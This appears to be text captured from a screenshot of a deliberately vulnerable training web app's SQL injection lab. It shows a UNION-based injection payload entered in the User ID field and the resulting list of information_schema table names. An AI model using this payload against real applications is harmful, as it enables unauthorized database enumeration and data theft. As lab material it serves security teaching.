 Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES